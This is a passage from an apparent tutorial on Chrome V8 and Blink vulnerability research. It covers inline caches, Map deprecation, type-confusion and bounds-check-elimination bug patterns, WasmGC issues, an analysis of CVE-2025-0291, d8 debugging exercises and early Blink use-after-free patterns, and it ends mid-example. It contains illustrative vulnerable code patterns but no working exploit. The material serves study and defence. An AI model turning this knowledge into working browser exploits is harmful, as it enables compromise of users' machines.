GENERIC, // Generic handler, no extra typefeedback recorded
};IC State Transitions
UNINITIALIZED --(first access)--> MONOMORPHIC
| |
| (different map seen)
| |
| v
| POLYMORPHIC (up to 4 maps)
| |
| (5th different map)
| |
| v
+----------------------------> MEGAMORPHIC
|
(map deprecated / prototype changed)
|
v
RECOMPUTE_HANDLERIC Types
V8 has specialized ICs for different operations:
| IC Type | Operation | Feedback Stored |
|---|---|---|
LoadIC | obj.property | Maps, handler descriptors |
StoreIC | obj.property = val | Maps, handler descriptors |
KeyedLoadIC | obj[key] | Maps, element kinds |
KeyedStoreIC | obj[key] = val | Maps, element kinds |
BinaryOpIC | a + b, a - b | Operand types, result type |
CompareIC | a < b, a === b | Operand types |
Each IC maintains a handler that implements the fast path for the cached case. For LoadIC, the handler might be:
- Field load: Offset directly into object
- Constant: Return a cached value
- Accessor: Call a getter function
- Prototype load: Follow prototype chain to fixed depth
Feedback Vector Slots
Each IC operation has a slot in the function's FeedbackVector:
// Simplified from src/objects/feedback-vector.h
class FeedbackVector {
// Metadata: which slots store what kind of feedback
FeedbackMetadata* metadata_;
// Actual feedback data, indexed by slot
MaybeObject slots_[];
};
// A slot can contain:
// - Smi: For binary ops, encodes operand types
// - WeakRef<Map>: For property access, the cached map
// - FeedbackCell: For polymorphic, array of (map, handler) pairsIC Invalidation and RECOMPUTE_HANDLER
When a Map becomes deprecated (field representation changed) or a prototype chain is modified, cached IC handlers become invalid. V8 must recompute them:
When IC encounters RECOMPUTE_HANDLER state:
- Load current map from object
- Check if map is deprecated -> TryUpdate to successor
- Look up new handler for updated map
- Transition back to MONOMORPHIC/POLYMORPHIC with new handler
Security Implications
IC bugs cause type confusion when:
- Stale handlers: IC handler assumes old map layout, object has migrated to new map with different field offsets.
- State machine bugs: IC transitions incorrectly, e.g., staying MONOMORPHIC when it should be POLYMORPHIC, causing wrong handler dispatch.
- Feedback corruption: FeedbackVector slot contains wrong type of feedback for the IC kind, causing misinterpretation.
- Handler mismatch: Optimizing compiler reads IC feedback, generates code for Map A, but IC later sees Map B and doesn't invalidate the optimized code.
Speculative Optimization
The optimizing compilers (Maglev, TurboFan, Turboshaft) trust type feedback and generate specialized code. The speculation is guarded by type checks, but bugs in guard placement, range analysis, or edge case handling lead to type confusion.
Common patterns:
- Missing guards: The compiler assumes a type but forgets to verify it
- Wrong guards: The check exists but tests the wrong condition
- Guard elimination: An optimization pass removes a necessary check
- Range analysis errors: Loop bounds computed incorrectly, allowing OOB access
- Effect chain bugs: Side effects happen in wrong order, stale values used
- Edge cases: Single-block loops, unreachable code paths, or unusual control flow confuse analysis passes
CVE-2025-0291 is a perfect example: the WasmGCTypedOptimizationReducer performed type analysis but didn't handle single-block loops correctly, leading to incorrect type narrowing.
Deoptimization
When optimized code's assumptions are violated at runtime, V8 deoptimizes back to interpreted execution. The deoptimizer reconstructs interpreter frames from the optimized state using metadata attached during compilation. The deoptimize reasons reveal what assumptions can fail:
DEOPTIMIZE_REASON_LIST(V)
V(WrongMap, "wrong map") // Object shape changed
V(WrongCallTarget, "wrong call target") // Function pointer changed
V(OutOfBounds, "out of bounds") // Array index invalid
V(NotASmi, "not a Smi") // Expected small integer
V(Overflow, "overflow") // Arithmetic overflow
V(ArrayBufferWasDetached, "array buffer was detached")
V(DeprecatedMap, "deprecated map") // Map was deprecated
// ... 60+ reasonsDeoptimization bugs are subtle. The frame reconstruction must perfectly match what the interpreter expects. If the deoptimizer reconstructs the wrong value for a local variable, or puts the program counter at the wrong bytecode offset, execution continues with corrupted state. Lazy deoptimization (triggered by external events like prototype chain modifications) adds asynchronous complexity.
V8 Bug Evolution: Three Phases
V8 vulnerability patterns have evolved as the engine's architecture changed. Understanding this evolution helps predict where future bugs will appear.
Phase 1 (2008-2017): Runtime Bugs
Early V8 bugs were mostly in built-in functions and runtime support code. Classic memory safety issues:
- Integer overflows in TypedArray allocation (CVE-2013-6632)
- Missing bounds checks in array operations (CVE-2011-3900)
- Type confusion in hand-written assembly stubs
These bugs were "horizontal" - affecting many call sites. A bug in Array.prototype.push impacted all code using that method. Fixes were straightforward: add the missing check, fix the integer math.
Phase 2 (2017-2023): Optimization Bugs
The Ignition+TurboFan launch in 2017 shifted the attack surface to speculative optimization. The new vulnerability classes:
| Bug Class | Root Cause | Example |
|---|---|---|
| Type confusion | Wrong type assumption survives to codegen | crbug/446078846 |
| Bounds check elimination | Range analysis proves incorrect bounds | crbug/40051480 |
| Effect chain bugs | Side effects reordered incorrectly | crbug/446124894 |
| Allocation folding | Incorrect assumptions about folded allocations | crbug/395895382 |
These bugs are "vertical" - they require triggering specific optimization paths. An attacker must:
- Train type feedback with specific types
- Trigger optimization at the right tier
- Violate the assumption the compiler made
The bugs are subtle logic errors, not missing checks. Adding range analysis created BCE bugs. Adding escape analysis created allocation elision bugs. Each optimization pass is a new attack surface.
Phase 3 (2023-Present): WebAssembly Bugs
WasmGC and the shift to Turboshaft opened new attack surface:
| Bug Class | Root Cause | Example |
|---|---|---|
| Type canonicalization | ModuleTypeIndex vs CanonicalTypeIndex confusion | crbug/452635472 |
| WasmGC subtyping | Incorrect type hierarchy reasoning | crbug/446122633 |
| Liftoff baseline | Missing validation in fast-path compiler | crbug/388290793 |
| JSPI integration | Stack switching + GC interactions | crbug/404285918 |
WebAssembly was supposed to be simpler - static types, no speculation. But WasmGC reintroduces type complexity, and the Turboshaft transition creates opportunities for bugs in new optimization passes.
Timeline Visualization
2008 2013 2017 2020 2023 2025
| | | | | |
| Runtime | | TurboFan | | Turboshaft|
| bugs | TypedArray| launch | Maglev | + WasmGC |
| | integer | | | |
| | overflows | Type | Mid-tier | Type |
| | | confusion | optimizer | canonical-|
| | | BCE bugs | bugs | ization |
| | | | | |
+-----------+-----------+-----------+-----------+-----------+
| Phase 1: Runtime | Phase 2: Optimization| Phase 3: |
| | | Wasm |The pattern: new features create new attack surface. Turboshaft is safer than TurboFan for its core design, but WasmGCTypedOptimizationReducer is new code with new bugs.
Type Confusion Patterns
Type confusion occurs when the compiler generates code assuming one type, but a different type arrives at runtime. The generated code accesses memory using the wrong layout: fields read at incorrect offsets, pointers interpreted as integers, or integers dereferenced as pointers. This is V8's dominant vulnerability class because speculative optimization fundamentally relies on type assumptions that can be violated.
V8's Value Representation
Every JavaScript value in V8 is a tagged pointer. The lowest bit distinguishes two fundamental types:
// From v8/src/codegen/machine-type.h
enum class MachineRepresentation : uint8_t {
kTaggedSigned, // Smi: small integer encoded in pointer bits
kTaggedPointer, // HeapObject: pointer to heap-allocated object
kTagged, // Either Smi or HeapObject
// ...
};Smi (Small Integer): kTaggedSigned with MachineSemantic::kInt32. Immediate value encoded directly in the pointer. On 64-bit, the lower 32 bits store a 31-bit signed integer shifted left by 32, with the low bit always 0. No heap allocation, no indirection. The compiler can perform arithmetic directly on this representation.
HeapObject: kTaggedPointer with MachineSemantic::kAny. Pointer to heap memory with the low bit set to 1. The actual address is pointer - 1. Everything else (objects, arrays, strings, functions) is a HeapObject. The compiler knows it can safely dereference this representation.
Tagged (Unknown): kTagged with MachineSemantic::kAny. The compiler cannot statically determine whether the value is Smi or HeapObject. Code handling kTagged values must either:
- Check the low bit at runtime before operating on them, or
- Pass through without type-specific operations
The representation-change.cc phase converts between representations. When the compiler has type feedback proving a value is always Smi, it narrows kTagged to kTaggedSigned, eliminating the runtime check.
Maps and Object Layout
Every HeapObject has a Map (hidden class) as its first field. The Map describes:
- Instance type: What kind of object (JSObject, JSArray, String, etc.)
- Instance size: How large the object is
- Property descriptors: Names, offsets, and representations of properties
- Element kind: How indexed elements are stored
- Prototype: The object's prototype chain
- Transitions: Edges to other Maps when properties are added
Maps form a transition tree. Adding property x to an empty object transitions to Map A. Adding property y transitions to Map B. Objects with the same property sequence share the same Map, enabling inline caching.
let a = {}; // Map M0 (empty)
a.x = 1; // Transition to Map M1 (has 'x' at offset 12)
a.y = 2; // Transition to Map M2 (has 'x' at 12, 'y' at 16)
let b = {}; // Map M0
b.x = 3; // Transitions to same Map M1
b.y = 4; // Transitions to same Map M2
// a and b now share Map M2: the compiler can generate
// code that accesses 'x' at offset 12, 'y' at offset 16Map Structure and Bitfields
The Map object itself (src/objects/map.h) stores layout information compactly using bitfields:
// Key fields from Map (simplified)
class Map {
// First word: pointer to meta-map (map of this map)
// Instance metadata
int instance_size_; // Object size in bytes
uint8_t in_object_properties_; // Inline property count
uint8_t used_or_unused_instance_size_; // Slack tracking
// Bitfield1: 8 bits
// - has_prototype_slot
// - has_indexed_interceptor
// - is_dictionary_map
// - ...
// Bitfield2: 8 bits
// - elements_kind (5 bits)
// - is_extensible
// - is_prototype_map
// - ...
// Bitfield3: 32 bits
// - is_deprecated
// - is_unstable
// - is_migration_target
// - construction_counter
// - number_of_own_descriptors
// - ...
DescriptorArray* descriptors_; // Property names, offsets, representations
Object* prototype_;
TransitionArray* transitions_; // Edges to child maps
};Map Deprecation Mechanics
Maps can become deprecated when their field representation assumptions are violated:
// From src/objects/map-updater.cc
void MapUpdater::DeprecateTransitionTree() {
// Walk the transition tree from this map
// Mark each map as deprecated
// Create new maps with corrected representations
map->set_is_deprecated(true);
// Objects with deprecated maps must migrate before next access
}
// Migration path lookup
MaybeHandle<Map> Map::TryUpdate(Handle<Map> old_map) {
if (!old_map->is_deprecated()) return old_map;
// Find or create a non-deprecated replacement
// Walk transition tree to find valid successor
// May need to create new maps if representations diverged
}The deprecation cascade: changing field x from Smi to HeapObject deprecates Map M and all maps that transitively descend from M in the transition tree.
Stability Tracking
Maps track stability for optimization purposes:
| State | Meaning | Compiler Can Assume |
|---|---|---|
| Stable | No prototype or elements changes expected | Guards can be eliminated |
| Unstable | Changes observed or expected | Must check on every access |
| Deprecated | Field representations changed | Must migrate before use |
| Migration Target | New map for deprecated objects | Objects migrating to this |
// From Map bitfield3
static const int kIsDeprecated = 1 << 0;
static const int kIsUnstable = 1 << 1;
static const int kIsMigrationTarget = 1 << 2;
bool Map::is_stable() const {
return !is_deprecated() && !is_unstable();
}Security Implications
Map deprecation is a vulnerability surface:
- Stale map references: Optimized code caches a Map pointer. A side effect deprecates the map. The cached pointer now refers to a deprecated map with different field offsets than the object's actual (migrated) layout.
- Stability assumptions: Compiler marks a map stable and eliminates guards. An unexpected transition makes the map unstable, but the guardless code still runs.
- Migration races: Object migrates from Map A to Map B. Optimized code running concurrently reads using Map A's layout, getting corrupted field values.
- Transition tree confusion: Two maps with different field layouts share a common ancestor. Code optimized for one is incorrectly applied to objects of the other.
Element Kinds
Arrays have an additional type dimension: element kind. V8 tracks what types of values an array contains:
| Element Kind | Storage | Contains |
|---|---|---|
PACKED_SMI_ELEMENTS | Inline Smis | Only small integers |
PACKED_DOUBLE_ELEMENTS | Unboxed Float64 | Any numbers |
PACKED_ELEMENTS | Tagged pointers | Any values |
HOLEY_* variants | Same, with holes | Sparse arrays |
Transitions follow a one-way lattice: PACKED_SMI → PACKED_DOUBLE → PACKED_ELEMENTS. Once an array becomes PACKED_DOUBLE, it can never return to PACKED_SMI, even if you remove the floats.
Element kind confusion is particularly exploitable:
// Array starts as PACKED_SMI_ELEMENTS
let arr = [1, 2, 3]; // Stored as inline Smis
// Compiler generates code assuming Smi elements
// Loads element, treats it as 31-bit integer
// If attacker can confuse element kind to PACKED_ELEMENTS:
arr[0] = someObject; // Now contains a pointer
// Optimized code reads the pointer value as an integer
// attacker controls the "integer" value (it's an address)Why Type Guards Fail
Optimizing compilers insert guards to verify assumptions:
CheckMap(obj, expected_map) // Verify object has expected Map
CheckMaps(obj, [map1, map2]) // Polymorphic: allow multiple Maps
CheckBounds(index, length) // Verify array index in bounds
LoadField(obj, offset) // Access field at known offsetType confusion vulnerabilities arise when:
- Guards are eliminated incorrectly: Range analysis or escape analysis determines a guard is redundant. If the analysis is wrong, the guard disappears but the assumption can still fail.
- Side effects between guard and use: JavaScript is full of observable side effects. A property getter, a
valueOf()call, or a proxy trap can execute arbitrary code between the guard and the guarded operation. If that code modifies the object's Map, the guard has already passed. - Insufficient guards: The Map check passes, but the element kind changed. Or the field representation changed. Or the prototype chain changed. Each dimension needs its own guard.
- Phi node type merging: At control flow merge points (if/else, loops), the compiler combines type information from multiple paths. If path A has Map M1 and path B has Map M2, the merged type might incorrectly assume properties common to both Maps are at the same offsets.
- Effect chain ordering: In Sea of Nodes or Turboshaft's CFG, effect dependencies determine operation ordering. If the compiler incorrectly schedules a load before a guard, or allows a side-effecting operation to reorder past a guard, stale type information is used.
Bounds Check Elimination Bugs
The compiler proves an index is always in bounds and removes the check. When the proof is wrong, you get OOB access with no guard.
How BCE Works
Consider this loop:
function sum(arr) {
let total = 0;
for (let i = 0; i < arr.length; i++) {
total += arr[i]; // Bounds check needed?
}
return total;
}The compiler can reason:
istarts at 0iis incremented by 1 each iteration- Loop exits when
i >= arr.length - Therefore,
arr[i]is always in bounds
With this proof, the bounds check for arr[i] can be eliminated, saving a comparison and branch per iteration.
Where BCE Goes Wrong
Integer Overflow
function vulnerable(arr, start) {
let total = 0;
for (let i = start; i < start + 10; i++) {
total += arr[i];
}
return total;
}If start is a large integer, start + 10 might overflow. The compiler might prove that i < start + 10 implies in-bounds access, but after overflow, i could exceed arr.length.
Range Analysis Errors
The compiler tracks value ranges through operations. If range analysis is incorrect, BCE decisions become wrong:
function process(arr, x) {
// Compiler infers x is in range [0, 100]
// But the inference is wrong...
let index = someComputation(x);
return arr[index]; // BCE removes check incorrectly
}Loop Variant Changes
If the array length or the index can change during the loop in ways the compiler doesn't track:
function sneaky(arr) {
for (let i = 0; i < arr.length; i++) {
if (someCondition) {
arr.length = 0; // Compiler might not track this
}
return arr[i]; // Bounds check was eliminated
}
}V8 handles this case, but the pattern has produced vulnerabilities.
Integer Overflow and Arithmetic Bugs
Integer overflow matters when it affects:
- Array length calculations
- TypedArray byte offset computations
- WebAssembly memory operations
SMI Overflow
V8 uses Small Integers (SMIs) for efficient integer representation. On 64-bit systems, SMIs are 32-bit signed integers stored in the upper bits of a pointer. Operations that overflow SMI range cause allocation of HeapNumber objects.
Security issues arise when code assumes integer operations won't overflow:
// Simplified example of vulnerable pattern
int ComputeSize(int element_count, int element_size) {
// What if element_count * element_size overflows?
return element_count * element_size;
}V8 has extensive checks for such issues, but they can still occur in new code paths or edge cases.
WebAssembly Attack Surface
WebAssembly was designed to be simpler than JavaScript: static types, no dynamic dispatch, predictable memory model. But modern Wasm extensions reintroduce complexity, and the V8 Wasm implementation is a growing attack surface.
Wasm Compilation Pipeline
Wasm Module -> Validator -> Liftoff (baseline) -> Turboshaft (optimizing)
| | |
| | +-- Type-specialized code
| +-- Fast startup, unoptimized
+-- Type checking, memory bounds validation- Validator: Checks module structure, type correctness, memory bounds. Must reject all invalid modules.
- Liftoff: Baseline compiler for fast startup. Single-pass, no optimization. Generates code quickly but inefficiently.
- Turboshaft: Optimizing compiler (replacing TurboFan for Wasm). Multi-pass with type analysis, inlining, BCE.
WasmGC: Garbage-Collected Types
WasmGC adds struct and array types to WebAssembly, managed by V8's garbage collector:
(type $point (struct (field $x i32) (field $y i32)))
(type $line (struct (field $start (ref $point)) (field $end (ref $point))))
(func $distance (param $p (ref $point)) (result f64)
;; Access fields with static types
(local.get $p)
(struct.get $point $x)
...
)The type system is structural with subtyping:
// From src/wasm/value-type.h
// Two distinct type index systems:
struct ModuleTypeIndex : public TypeIndex {
// Index into THIS module's type section
// Different modules can have same index for different types
};
struct CanonicalTypeIndex : public TypeIndex {
// Global canonical index
// Same type across all modules gets same canonical index
// Used for cross-module type checking
};Type Canonicalization Bugs
CVE-2025-0291 exploited confusion between ModuleTypeIndex and CanonicalTypeIndex. The bug pattern:
- Module A defines type at index 5
- Module B defines different type at index 5
- Optimizer uses wrong index system
- Type check passes for wrong type
- Field access at wrong offset → type confusion
// Correct: convert module index to canonical before comparison
CanonicalTypeIndex canonical = module->GetCanonicalTypeIndex(local_index);
if (canonical == expected_canonical_type) { ... }
// Bug: comparing module indices across modules
if (module_a_index == module_b_index) { ... } // WRONGLiftoff Baseline Compiler
Liftoff prioritizes compilation speed over code quality. Security considerations:
- No optimization = fewer optimizer bugs: Liftoff doesn't do BCE, inlining, or type specialization. Fewer moving parts, fewer opportunities for logic errors.
- All bounds checks present: Every memory access includes explicit bounds checking.
- Single-pass limitations: Can't see forward references. Some validation deferred to runtime.
- Memory64 complexity: 64-bit memory indices require different code paths. Mixing 32-bit and 64-bit addressing is a bug source.
JSPI: JavaScript-Promise Integration
JSPI allows Wasm to suspend execution and resume later, integrating with JavaScript Promises:
const suspendingFetch = new WebAssembly.Suspending(fetch);
const instance = await WebAssembly.instantiate(module, {
env: { fetch: suspendingFetch },
});
// Wasm can now call fetch() and suspend until Promise resolvesSecurity implications:
- Stack switching: Wasm execution suspends, stack is saved, JavaScript runs, stack is restored. GC must track objects across suspension.
- Reentrancy: Wasm calls JS, JS triggers GC, GC moves Wasm heap objects, Wasm resumes with stale pointers.
- State consistency: Wasm globals and memories can change during suspension. Resumed code may assume stale state.
Wasm Memory Safety Model
Wasm linear memory is bounds-checked on every access. The sandbox-style isolation:
+-----------------------------------------+
| Wasm Memory |
| +-----------------------------------+ |
| | 0 4GB limit 2^64 | |
| | +------------+-----------------+ | |
| | | Allocated | Guard pages | | |
| | | memory | (trap on | | |
| | | | access) | | |
| +-----------------------------------+ |
| |
| Guard pages catch OOB without check |
+-----------------------------------------+V8 uses guard pages for 32-bit memory (fast OOB = SIGSEGV handled gracefully). For Memory64 with >4GB, explicit bounds checks are required.
Attack Surface Summary
| Component | Bug Class | Example |
|---|---|---|
| Validator | Missing validation | Invalid type indices accepted |
| Liftoff | Codegen errors | Wrong register allocation |
| Turboshaft | Type analysis | CVE-2025-0291 |
| WasmGC | Subtyping errors | Incorrect field layout |
| JSPI | Reentrancy | Objects moved during suspension |
| Memory64 | Bounds checks | 32/64-bit confusion |
Deep Dive: CVE-2025-0291
CVE-2025-0291 is a type confusion in Turboshaft's WasmGCTypeAnalyzer. The fixed-point analysis terminates prematurely for single-block loops, producing incorrect type information that causes the optimizer to remove necessary type checks.
Background: WebAssembly GC
WasmGC adds struct/array types and garbage-collected references to WebAssembly. Unlike JavaScript, the type system is static - the analyzer should know exact types at each program point. The WasmGCTypedOptimizationReducer uses this type information to eliminate redundant type checks and casts.
The Vulnerability
The analyzer performs fixed-point iteration: revisit loops until type information stabilizes. The bug is in how it schedules revisits:
if (needs_revisit) {
block_to_snapshot_[loop_header.index()] = MaybeSnapshot(snapshot);
if (block.index() != loop_header.index()) {
iterator.MarkLoopForRevisitSkipHeader(); // Push successors to stack
} else {
iterator.MarkLoopForRevisit(); // Single-block loop
}
}MarkLoopForRevisitSkipHeader() works by pushing the loop header's successors onto the iterator stack. But single-block loops have no successors - they jump back to themselves. This makes the call a no-op, limiting analysis to exactly 2 iterations (initial visit + one revisit check).
Why 2 Iterations Isn't Enough
Consider a phi chain in a single-block loop where type information flows through multiple phi nodes:
phi1 = phi(initial_type, phi2)
phi2 = phi(initial_type, phi1)Each iteration refines one phi. With only 2 iterations, the chain doesn't reach a fixed point. The analyzer reports incorrect types to the reducer, which then removes type checks that are actually necessary.
The Fix
Two changes were required, first, to use MarkLoopForRevisit() instead of MarkLoopForRevisitSkipHeader() for single-block loops; second, to add GetTypeForPhiInput() to handle phi inputs defined earlier in the same block, as inverting phi order could bypass the first fix.
V8 Debugging and Analysis Tools
V8 provides extensive tooling for understanding JIT compilation, which is essential for vulnerability research and exploit development.
Turbolizer: TurboFan Graph Visualization
Turbolizer visualizes TurboFan's Sea of Nodes graphs. Generate trace files with:
./d8 --trace-turbo --trace-turbo-path=/tmp/turbo test.js
# Produces /tmp/turbo/turbo-*.json filesKey flags for detailed output:
| Flag | Output |
|---|---|
--trace-turbo | Generate Turbolizer JSON |
--trace-turbo-graph | Print graph to stdout |
--trace-turbo-reduction | Show each reducer's changes |
--trace-turbo-types | Include type information |
--trace-turbo-scheduled | Show scheduling decisions |
In Turbolizer, look for:
- Red nodes: Control flow
- Blue nodes: Values (data flow)
- Yellow nodes: Effects (side effects)
- Type annotations: What the compiler believes about each value
Maglev Graph Inspection
Maglev uses a different IR. Visualize with:
./d8 --print-maglev-graph --allow-natives-syntax test.jsThe output shows Maglev's SSA-based CFG:
Block 0:
CheckMaps v0, [Map 0x...]
LoadField v1 <- v0.x
CheckMaps v1, [Map 0x...]
LoadField v2 <- v1.y
Return v2For more detail:
./d8 --trace-maglev-graph-building test.js # Construction
./d8 --trace-maglev-regalloc test.js # Register allocation
./d8 --trace-maglev-inlining test.js # Inlining decisionsd8 Native Syntax Functions
The --allow-natives-syntax flag enables inspection functions:
%DebugPrint(obj); // Detailed object dump (map, elements, fields)
%HaveSameMap(a, b); // Check if objects share a Map
%HasFastProperties(obj); // Fast (inline) vs slow (dictionary) properties
%HasSmiElements(arr); // Element kind checks
%HasDoubleElements(arr);
%HasObjectElements(arr);
%HasHoleyElements(arr);
%OptimizeFunctionOnNextCall(fn); // Force optimization
%NeverOptimizeFunction(fn); // Prevent optimization
%DeoptimizeFunction(fn); // Force deoptimization
%GetOptimizationStatus(fn); // Bitmask of optimization state
%PrepareFunctionForOptimization(fn); // Enable optimization
%OptimizeMaglevOnNextCall(fn); // Force Maglev specifically
%OptimizeTurbofanOnNextCall(fn); // Force TurboFan specificallyOptimization Status Bits
%GetOptimizationStatus(fn) returns a bitmask:
| Bit | Value | Meaning |
|---|---|---|
| 0 | 1 | Function is optimized |
| 1 | 2 | Function uses TurboFan |
| 2 | 4 | Function is in optimization queue |
| 3 | 8 | Function is inlined |
| 4 | 16 | Function marked for optimization |
| 5 | 32 | Function optimization failed |
| 6 | 64 | Function is Maglev-compiled |
Example: status 67 = 1 + 2 + 64 = optimized + TurboFan + Maglev (transitioned).
Tracing IC State
./d8 --trace-ic test.jsOutput shows IC transitions:
[LoadIC in function at offset 15] (0->1) map=0x... -> handler=LoadField(offset=12)
[LoadIC in function at offset 15] (1->P) map=0x...,0x... -> polymorphicThe (0->1) indicates transition from UNINITIALIZED to MONOMORPHIC.
V8 Practical Exercises
These exercises use d8's native syntax to inspect V8 internals. Run with ./d8 --allow-natives-syntax.
Exercise 1: Maps and Elements Kind Transitions
This demonstrates the two core concepts behind most V8 type confusion bugs: hidden classes (Maps) and the elements kind lattice.
let obj = {};
print(%HasFastProperties(obj));
obj.x = 1;
obj.y = 2;
let obj2 = {};
obj2.x = 1;
obj2.y = 2;
print(%HaveSameMap(obj, obj2));
obj.z = 3; // add property only to obj
print(%HaveSameMap(obj, obj2));
let arr = [1, 2, 3];
print(%HasSmiElements(arr));
arr.push(1.5);
print(%HasDoubleElements(arr));
arr.push({});
print(%HasObjectElements(arr));Run: ./d8 --allow-natives-syntax maps_and_elements.js
Exercise 2: Optimization and Deoptimization
Watch a function get optimized based on type feedback, then deoptimize when assumptions break.
function add(a, b) {
return a.x + b.x;
}
%PrepareFunctionForOptimization(add);
let shape = { x: 1 };
for (let i = 0; i < 100; i++) add(shape, shape);
%OptimizeFunctionOnNextCall(add);
add(shape, shape);
print(%GetOptimizationStatus(add).toString(2));
// break the type assumption
add({ y: 0, x: 1 }, shape); // different map
print(%GetOptimizationStatus(add).toString(2));Run with tracing: ./d8 --allow-natives-syntax --trace-deopt deopt.js
Output shows the bailout:
[bailout (kind: deopt-eager, reason: wrong map): begin. deoptimizing ...]The "wrong map" bailout is what happens when optimized code encounters an object shape it wasn't compiled for. In a vulnerability, if the compiler incorrectly assumes a map is stable when it isn't, it may skip type checks that would catch this mismatch.
Exercise 3: IC State Observation
Watch inline cache transitions as the engine learns about your code:
function loadProp(obj) {
return obj.x;
}
let shapes = [
{ x: 1 },
{ x: 2 },
{ a: 0, x: 3 }, // different map
{ b: 0, x: 4 }, // yet another map
{ c: 0, x: 5 }, // fifth map triggers megamorphic
];
for (let i = 0; i < shapes.length; i++) {
for (let j = 0; j < 10; j++) {
loadProp(shapes[i]);
}
print(`After shape ${i + 1}`);
}Run: ./d8 --trace-ic ic_states.js 2>&1 | grep LoadIC
Observe the IC state transitions: 0->1 (uninitialized to monomorphic), 1->P (monomorphic to polymorphic), P->N (polymorphic to megamorphic).
Exercise 4: Map Transition Tree
Explore how V8 builds and navigates the Map transition tree:
let obj1 = {};
%DebugPrint(obj1);
obj1.a = 1;
%DebugPrint(obj1);
obj1.b = 2;
%DebugPrint(obj1);
let obj2 = {};
obj2.a = 3;
obj2.b = 4;
print("obj1 and obj2 same map:", %HaveSameMap(obj1, obj2));
let obj3 = {};
obj3.b = 5; // different property order
obj3.a = 6;
print("obj1 and obj3 same map:", %HaveSameMap(obj1, obj3));Run: ./d8 --allow-natives-syntax transitions.js
The %DebugPrint output shows the Map address changing with each property addition. Objects with the same property sequence share Maps; different order means different Maps.
Exercise 5: Turbolizer Visualization
Generate a TurboFan graph for a simple function:
function sumArray(arr) {
let sum = 0;
for (let i = 0; i < arr.length; i++) {
sum += arr[i];
}
return sum;
}
%PrepareFunctionForOptimization(sumArray);
let arr = [1, 2, 3, 4, 5];
for (let i = 0; i < 1000; i++) sumArray(arr);
%OptimizeFunctionOnNextCall(sumArray);
sumArray(arr);Run: mkdir /tmp/turbo && ./d8 --allow-natives-syntax --trace-turbo --trace-turbo-path=/tmp/turbo sum.js
Open /tmp/turbo/turbo-sumArray-*.json in Turbolizer. Look for:
CheckMapsnodes guarding the array accessLoadElementwith bounds check (or eliminated if BCE succeeded)Phinodes at loop merge points- Type annotations showing
Range(0, 5)or similar
Blink Rendering Engine Vulnerability Patterns
Blink's 2.3 million lines parse untrusted HTML/CSS/SVG, build DOM trees, and expose hundreds of Web APIs to JavaScript.
Blink Vulnerability Surface Overview
The attack surface divides into several interconnected subsystems:
DOM Tree Operations. Creation, insertion, removal, and adoption of nodes between documents. The Node class (node.h) inherits from EventTarget and tracks parent/child relationships, tree scope, and style state through bitfields. Operations like appendChild, removeChild, and insertBefore can trigger JavaScript via MutationObservers, custom element callbacks ([CEReactions] in IDL), or synchronous script execution.
Parsing Pipelines. The HTML tokenizer implements 67 states (from kDataState through kCDATASectionEndState) as defined in html_tokenizer.h. The tree builder consumes tokens and constructs the DOM, but can pause for script execution mid-parse. Foreign content (SVG, MathML) switches parsing modes. The CSS parser, SVG parser, and XML parser each have their own state machines with similar complexity.
Memory Management. Blink uses two primary allocators: Oilpan (a garbage collector for DOM objects) and PartitionAlloc (a hardened malloc for everything else). Objects allocated with MakeGarbageCollected<T>() are traced by Oilpan; objects using new or being malloc'ed (including third-party libraries) go through PartitionAlloc. There is also a third, lesser-known allocator, discardable memory, which the OS can reclaim under memory pressure. It's used primarily for SharedBuffer objects backing cached resources, the browser can discard cached images or fonts when memory is tight, then re-fetch them later if needed.
V8 Bindings. When JavaScript calls document.createElement(), the JS engine must somehow invoke C++ code that actually creates the DOM node. This is the binding problem: bridging two languages with different type systems, memory models, and calling conventions.
The W3C's Web IDL specification defines a language-neutral interface description for web APIs. Each browser implements bindings differently:
| Browser | Engine | Binding Approach |
|---|---|---|
| Chrome | Blink/V8 | Python code generator produces C++ from ~2000 IDL files |
| Safari | WebKit/JSC | Ruby code generator, similar IDL-to-C++ approach |
| Firefox | Gecko/SpiderMonkey | Rust-based WebIDL bindings, C++ for legacy code |
Chrome's IDL compiler (idl_compiler.py) parses IDL files and generates V8*.cpp binding classes using Jinja templates. As of 2022, this covers ~5000 attributes and ~3000 methods. The generated code handles type conversion, exception propagation, and security checks. Extended attributes like [CEReactions], [Exposed], and [RuntimeEnabled] modify the generated binding behavior. Bugs in the generator or incorrect attribute usage create vulnerabilities at the JS/C++ boundary.
Oilpan Garbage Collector
Oilpan is Blink's garbage collector for C++ objects. Understanding its type system is essential for finding vulnerabilities.
Garbage-Collected Classes. Any class whose lifetime should be managed by Oilpan inherits from GarbageCollected<T>:
class MyNode : public GarbageCollected<MyNode> {
public:
void Trace(Visitor* visitor) const {
visitor->Trace(child_); // required: tell GC about references
}
private:
Member<MyNode> child_;
};
MyNode* node = MakeGarbageCollected<MyNode>(); // correct allocation
// delete node; // WRONG: Oilpan manages lifetimeThe Trace method is critical. If an object holds references to other GC objects but doesn't trace them, those objects may be collected while still in use.
Reference Types. Oilpan provides several smart pointer types with different semantics:
| Type | Location | Semantics |
|---|---|---|
Member<T> | On-heap only | Strong reference, traced by GC |
WeakMember<T> | On-heap only | Weak reference, nulled when target dies |
Persistent<T> | Off-heap (stack, globals) | Strong reference, prevents collection |
WeakPersistent<T> | Off-heap | Weak reference from non-GC code |
UntracedMember<T> | On-heap | Not traced, for custom weak handling |
T* (raw) | Anywhere | Not tracked at all |
The pattern that causes UAF: code stores a raw pointer to a GC object, JavaScript runs and triggers garbage collection, the object is collected, the raw pointer dangles.
Threading Constraints. Oilpan heaps are per-thread. Member<T> and WeakMember<T> can only reference objects on the same thread's heap. Cross-thread references require CrossThreadPersistent<T>, which has additional synchronization overhead.
Pre-Finalizers. Destructors of GC objects cannot safely access other GC objects (they may already be collected). USING_PRE_FINALIZER registers a callback that runs before sweeping when cross-object cleanup is needed:
class Resource : public GarbageCollected<Resource> {
USING_PRE_FINALIZER(Resource, Dispose);
public:
void Dispose() {
other_->Cleanup(); // safe: runs before any objects are freed
}
~Resource() {
// other_->Cleanup(); // UNSAFE: other_ may be dead
}
};Missing or incorrect pre-finalizers can cause UAF when destruction order matters.
Use-After-Free Patterns
UAF dominates Blink vulnerabilities. The pattern: C++ code holds a pointer to an object, JavaScript runs (via callback, event handler, or script execution during parsing), JavaScript triggers the object's destruction, C++ code uses the now-dangling pointer.
Common UAF Patterns
Pattern 1: Event Handler Lifetime
void Element::DispatchEvent(Event* event) {
// Get handler from DOM
EventListener* handler = GetEventHandler(event->type());
// Handler might modify DOM during execution...
handler->Invoke(event);
// If handler removed 'this' element from DOM,
